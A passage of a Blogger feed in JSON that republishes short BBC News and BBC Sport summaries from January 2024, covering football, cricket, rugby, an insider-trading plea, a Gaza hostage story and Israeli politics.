schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The 